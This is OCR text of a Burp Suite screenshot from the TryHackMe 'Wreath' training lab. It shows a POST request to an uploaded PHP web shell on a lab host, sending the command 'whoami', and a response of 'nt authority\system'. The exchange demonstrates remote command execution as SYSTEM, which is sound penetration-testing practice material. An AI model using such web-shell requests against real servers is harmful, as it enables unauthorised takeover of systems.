 Applications
Burp Suite Community ...
TryHackMe | Wreath — ...
Sat 03 Apr, 15:20
kash
TryHackMe | Wreath — Mozilla Firefox
TryHackMe | Wreath
10.200.10
Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.200.106.150 ?
Request
Pretty Raw \n Actions
1 POST /web/exploit-kashyap.php HTTP/1.1
2 Host: 10.200.106.150
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=vFCDeoykoiUOdiFB9nq3TyQ674TrZJVs;
sessionid=6d978e066b43a779203f16d87647acd0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 40
12
13 a=whoami
14
15 Cache-Control: max-age=0
16
17
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Apr 2021 09:50:42 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (2)
Request Headers (10)
Response Headers (6)
Done
268 bytes | 207 millis
Video